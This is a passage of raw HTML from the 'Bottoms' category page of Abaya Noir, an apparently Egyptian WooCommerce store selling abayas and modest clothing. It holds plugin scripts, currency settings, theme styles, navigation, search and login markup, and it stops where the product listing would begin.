<script type="text/javascript" src="https://abayanoir.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.7.6" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" id="uacf7-cf-script-js-extra">
/* <![CDATA[ */
var uacf7_cf_object = {"37558":[{"uacf7_cf_hs":"show","uacf7_cf_group":"conditional-305","uacf7_cf_condition_for":"any","uacf7_cf_conditions":{"uacf7_cf_tn":["menu"],"uacf7_cf_operator":["equal"],"uacf7_cf_val":["Other"]}}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/conditional-field/js/uacf7-cf-script.js?ver=6.5.7" id="uacf7-cf-script-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.6" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://abayanoir.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://abayanoir.com/wp-json/" /><link rel="alternate" type="application/json" href="https://abayanoir.com/wp-json/wp/v2/product_cat/186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abayanoir.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.8.5" />
<meta name="generator" content="Site Kit by Google 1.156.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<link rel="alternate" hreflang="en-US" href="https://abayanoir.com/product-category/bottoms/?v=c9101ea1957e"/>
<link rel="alternate" hreflang="ar" href="https://abayanoir.com/ar/product-category/bottoms/?v=c9101ea1957e"/>
<link rel="alternate" hreflang="en" href="https://abayanoir.com/product-category/bottoms/?v=c9101ea1957e"/>
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://abayanoir.com/wp-content/uploads/2023/12/cropped-fav-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://abayanoir.com/wp-content/uploads/2023/12/cropped-fav-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://abayanoir.com/wp-content/uploads/2023/12/cropped-fav-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://abayanoir.com/wp-content/uploads/2023/12/cropped-fav-2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*----Cart----*/
body:not(.woocommerce-block-theme-has-button-styles) .wc-block-components-button:not(.is-link) {
    min-height: 3em;
    background: black;
    color: white;
    font-weight: bolder;
}
body:not(.woocommerce-block-theme-has-button-styles) .wc-block-components-button:not(.is-link):hover {
    min-height: 3em;
    background: #B893A6;
    color: white;
    font-weight: bolder;
}
.wd-social-icons .wd-icon {
    font-family: "woodmart-font" !important;
}		</style>
		<style>
		
		</style><script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "flags";
        var woocs_current_currency = {"name":"USD","rate":0.021168500185013,"symbol":"&#36;","position":"right","is_etalon":0,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"United States Dollar","flag":"https:\/\/abayanoir.com\/wp-content\/uploads\/2024\/02\/USA.png"};
        var woocs_default_currency = {"name":"EGP","rate":1,"symbol":"EGP","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"Egyptian Pound","flag":"https:\/\/abayanoir.com\/wp-content\/uploads\/2024\/02\/Egypt.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
                                woocs_array_of_get = '{"v":"c9101ea1957e"}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://abayanoir.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_818374-css" data-type="wd-style-header_818374">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 50px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(0, 0, 0, 1);
}

.whb-nhk03dzau8b8y3iokagr {
	--wd-form-brd-radius: 0px;
}
.whb-nhk03dzau8b8y3iokagr .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-pb662tklii6e8gj9xtbz .searchform {
	--wd-form-height: 42px;
}			</style>
			</head>

<body class="archive tax-product_cat term-bottoms term-186 theme-woodmart woocommerce woocommerce-page woocommerce-no-js translatepress-en_US wrapper-full-width  categories-accordion-on woodmart-archive-shop offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-7.6 vc_responsive currency-usd">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_818374 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-left" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-38226" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-38226 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abayanoir.com/ar/product-category/bottoms/?v=c9101ea1957e" class="woodmart-nav-link"><span class="nav-link-text"><span data-no-translation><img class="trp-flag-image" src="https://abayanoir.com/wp-content/uploads/2023/11/egypt-flag.jpg" width="18" height="12" alt="ar" title="العربية"><span class="trp-ls-language-name">العربية</span></span></span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-center" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-37642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37642 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abayanoir.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-35535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35535 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abayanoir.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-35510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35510 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abayanoir.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-35476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35476 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abayanoir.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li id="menu-item-37563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37563 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abayanoir.com/collaborate-with-us/" class="woodmart-nav-link"><span class="nav-link-text">Collaborate With Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/Abaya-Noir-185175738168718/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/abayanoir/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCoMthHvKSKsQM9bC9-XqCVQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/201225345880" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://wa.me/201225345880" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://abayanoir.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="260" height="114" src="https://abayanoir.com/wp-content/uploads/2024/01/abayalogo-1.png" class="attachment-full size-full" alt="" style="max-width:131px;" decoding="async" srcset="https://abayanoir.com/wp-content/uploads/2024/01/abayalogo-1.png 260w, https://abayanoir.com/wp-content/uploads/2024/01/abayalogo-1-150x66.png 150w, https://abayanoir.com/wp-content/uploads/2024/01/abayalogo-1-18x8.png 18w" sizes="(max-width: 260px) 100vw, 260px" />	</a>
					<a href="https://abayanoir.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="260" height="114" src="https://abayanoir.com/wp-content/uploads/2024/01/abayalogo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://abayanoir.com/wp-content/uploads/2024/01/abayalogo-1.png 260w, https://abayanoir.com/wp-content/uploads/2024/01/abayalogo-1-150x66.png 150w, https://abayanoir.com/wp-content/uploads/2024/01/abayalogo-1-18x8.png 18w" sizes="(max-width: 260px) 100vw, 260px" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-nhk03dzau8b8y3iokagr">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-separated woodmart-ajax-search" action="https://abayanoir.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="10" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-176"><a class="pf-value" href="https://abayanoir.com/product-category/abaya/" data-val="abaya" data-title="Abayas" >Abayas</a>
</li>
	<li class="cat-item cat-item-190"><a class="pf-value" href="https://abayanoir.com/product-category/accessories/" data-val="accessories" data-title="Accessories" >Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-222"><a class="pf-value" href="https://abayanoir.com/product-category/accessories/basics/" data-val="basics" data-title="Basics" >Basics</a>
</li>
	<li class="cat-item cat-item-221"><a class="pf-value" href="https://abayanoir.com/product-category/accessories/headwear/" data-val="headwear" data-title="Headwear" >Headwear</a>
</li>
	<li class="cat-item cat-item-220"><a class="pf-value" href="https://abayanoir.com/product-category/accessories/niqab/" data-val="niqab" data-title="Niqab" >Niqab</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-186 current-cat wd-active"><a class="pf-value" href="https://abayanoir.com/product-category/bottoms/" data-val="bottoms" data-title="Bottoms" >Bottoms</a>
</li>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://abayanoir.com/product-category/cardigans/" data-val="cardigans" data-title="Cardigans" >Cardigans</a>
</li>
	<li class="cat-item cat-item-219"><a class="pf-value" href="https://abayanoir.com/product-category/dress/" data-val="dress" data-title="Dresses" >Dresses</a>
</li>
	<li class="cat-item cat-item-187"><a class="pf-value" href="https://abayanoir.com/product-category/new/" data-val="new" data-title="New Collection" >New Collection</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://abayanoir.com/product-category/noir-originals/" data-val="noir-originals" data-title="Noir Originals" >Noir Originals</a>
</li>
	<li class="cat-item cat-item-193"><a class="pf-value" href="https://abayanoir.com/product-category/gown-isdal/" data-val="gown-isdal" data-title="Prayer Gown/Isdals" >Prayer Gown/Isdals</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://abayanoir.com/product-category/sets/" data-val="sets" data-title="Sets" >Sets</a>
</li>
	<li class="cat-item cat-item-188"><a class="pf-value" href="https://abayanoir.com/product-category/shirts-blouses/" data-val="shirts-blouses" data-title="Shirts &amp; Blouses" >Shirts &amp; Blouses</a>
</li>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://abayanoir.com/product-category/summer/" data-val="summer" data-title="Summer Collection" >Summer Collection</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://abayanoir.com/product-category/swimwear/" data-val="swimwear" data-title="Swimwear" >Swimwear</a>
</li>
	<li class="cat-item cat-item-192"><a class="pf-value" href="https://abayanoir.com/product-category/winter/" data-val="winter" data-title="winter" >winter</a>
<ul class='children'>
	<li class="cat-item cat-item-191"><a class="pf-value" href="https://abayanoir.com/product-category/winter/coats-cardigans/" data-val="coats-cardigans" data-title="Coats &amp; Jackets" >Coats &amp; Jackets</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-fgma6c481xz4un2qjmtx">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="My Wishlist">
	<a href="https://abayanoir.com/wishlist/">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-1 whb-8li1n5ytrpdsofvtix2k">
	<a href="https://abayanoir.com/compare/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://abayanoir.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
					</span>

			</a>
	</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://abayanoir.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://abayanoir.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://abayanoir.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4a47761b1a" /><input type="hidden" name="_wp_http_referer" value="/product-category/bottoms/?v=c9101ea1957e" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://abayanoir.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://abayanoir.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://abayanoir.com/wp-content/uploads/2024/01/logo.png" alt="Abaya Noir" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://abayanoir.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-col-1">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-inline wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-categories" class="menu wd-nav wd-nav-main wd-style-separated wd-gap-l"><li id="menu-item-46077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46077 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abayanoir.com/product-category/new/" class="woodmart-nav-link"><span class="nav-link-text">New Collection</span></a></li>
<li id="menu-item-46567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46567 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abayanoir.com/product-category/noir-originals/" class="woodmart-nav-link"><span class="nav-link-text">Noir Originals</span></a></li>
<li id="menu-item-37296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37296 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abayanoir.com/product-category/abaya/" class="woodmart-nav-link"><span class="nav-link-text">Abayas</span></a></li>
<li id="menu-item-47152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-47152 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abayanoir.com/product-category/winter/" class="woodmart-nav-link"><span class="nav-link-text">winter</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-47155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47155 item-level-1 wd-event-hover" ><a href="https://abayanoir.com/product-category/winter/coats-cardigans/" class="woodmart-nav-link">Coats &amp; Jackets</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-45675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45675 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abayanoir.com/product-category/sets/" class="woodmart-nav-link"><span class="nav-link-text">Sets</span></a></li>
<li id="menu-item-45646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45646 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abayanoir.com/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">Dresses</span></a></li>
<li id="menu-item-37303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37303 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abayanoir.com/product-category/shirts-blouses/" class="woodmart-nav-link"><span class="nav-link-text">Shirts &amp; Blouses</span></a></li>
<li id="menu-item-37498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37498 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abayanoir.com/product-category/cardigans/" class="woodmart-nav-link"><span class="nav-link-text">Cardigans</span></a></li>
<li id="menu-item-37297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-ancestor current-menu-parent menu-item-has-children menu-item-37297 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abayanoir.com/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37500 item-level-1 wd-event-hover" ><a href="https://abayanoir.com/product-category/accessories/basics/" class="woodmart-nav-link">Basics</a></li>
	<li id="menu-item-37298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-37298 item-level-1 wd-event-hover" ><a href="https://abayanoir.com/product-category/bottoms/" class="woodmart-nav-link">Bottoms</a></li>
	<li id="menu-item-37501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37501 item-level-1 wd-event-hover" ><a href="https://abayanoir.com/product-category/accessories/headwear/" class="woodmart-nav-link">Headwear</a></li>
	<li id="menu-item-37502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37502 item-level-1 wd-event-hover" ><a href="https://abayanoir.com/product-category/accessories/niqab/" class="woodmart-nav-link">Niqab</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-left-1" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-38226 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abayanoir.com/ar/product-category/bottoms/?v=c9101ea1957e" class="woodmart-nav-link"><span class="nav-link-text"><span data-no-translation><img class="trp-flag-image" src="https://abayanoir.com/wp-content/uploads/2023/11/egypt-flag.jpg" width="18" height="12" alt="ar" title="العربية"><span class="trp-ls-language-name">العربية</span></span></span></a></li>
</ul></div><!--END MAIN-NAV-->
			<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-pb662tklii6e8gj9xtbz">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://abayanoir.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 content-with-products wd-builder-on" role="main"><style data-type="vc_shortcodes-custom-css">.vc_custom_1645452883830{margin-top: -40px !important;margin-bottom: 25px !important;}.vc_custom_1645450196238{margin-bottom: 0px !important;}.vc_custom_1648815257221{padding-top: 15px !important;padding-bottom: 15px !important;}.vc_custom_1648815263005{padding-top: 15px !important;}.vc_custom_1644337176205{margin-bottom: 0px !important;}.vc_custom_1645452913983{margin-bottom: 10px !important;}.vc_custom_1645450529811{margin-bottom: 15px !important;}.vc_custom_1648815790589{padding-top: 0px !important;}.vc_custom_1648815796879{padding-top: 0px !important;}.vc_custom_1645347150708{margin-bottom: 20px !important;}.vc_custom_1645454162946{margin-bottom: 20px !important;}.vc_custom_1645455691752{margin-bottom: 20px !important;}.vc_custom_1645455437902{margin-bottom: 20px !important;}.vc_custom_1645347167469{margin-right: 30px !important;margin-bottom: 20px !important;}.vc_custom_1645347171834{margin-right: 30px !important;margin-bottom: 20px !important;}.vc_custom_1645347176101{margin-bottom: 20px !important;}.wd-rs-6246eea893920 > .vc_column-inner > .wpb_wrapper{align-items: center;}.wd-rs-6246eeb1d1855 > .vc_column-inner > .wpb_wrapper{align-items: center;justify-content: flex-end}.wd-rs-621201428f9cd{width: auto !important;max-width: auto !important;}.wd-rs-6213a847e2ff7{width: auto !important;max-width: auto !important;}.wd-rs-6212015b7cad6{width: auto !important;max-width: auto !important;}.wd-rs-6212016021ad9{width: auto !important;max-width: auto !important;}.wd-rs-621201646900a{width: auto !important;max-width: auto !important;}@media (max-width: 1199px) { .wd-rs-6246eea893920 > .vc_column-inner > .wpb_wrapper{justify-content: space-between}.wd-rs-6246eeb1d1855 > .vc_column-inner > .wpb_wrapper{justify-content: space-between}.wd-rs-6213a339c5c11{width: auto !important;max-width: auto !important;}.wd-rs-6213a847e2ff7{width: auto !important;max-width: auto !important;} }@media (max-width: 767px) { .wd-rs-6213a339c5c11{width: auto !important;max-width: auto !important;}.wd-rs-6213a847e2ff7{width: auto !important;max-width: auto !important;} }@media (max-width: 1199px) {html .wd-rs-62139e43b48c5{margin-bottom:5px !important;}html .wd-rs-62139e6b27c22{margin-bottom:0px !important;}html .wd-rs-6246eea893920 > .vc_column-inner{border-bottom-width:1px !important;}html .wd-rs-6212015b7cad6{margin-right:20px !important;}html .wd-rs-6212016021ad9{margin-right:20px !important;}}</style><div class="wpb-content-wrapper"><div 